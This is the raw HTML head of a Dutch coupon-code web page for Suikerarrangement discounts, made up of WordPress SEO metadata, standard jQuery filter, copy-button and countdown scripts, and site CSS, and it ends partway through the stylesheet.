

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/suikerarrangement-kortingscodes/
body_size: 28968
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Suikerarrangement kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Suikerarrangement kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/suikerarrangement-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suikerarrangement Archieven" />
	<meta property="og:description" content="10% Suikerarrangement kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/suikerarrangement-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/suikerarrangement-kortingscodes/","url":"https://qorting.nl/merken/suikerarrangement-kortingscodes/","name":"Suikerarrangement kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Suikerarrangement kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/suikerarrangement-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/suikerarrangement-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Suikerarrangement"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
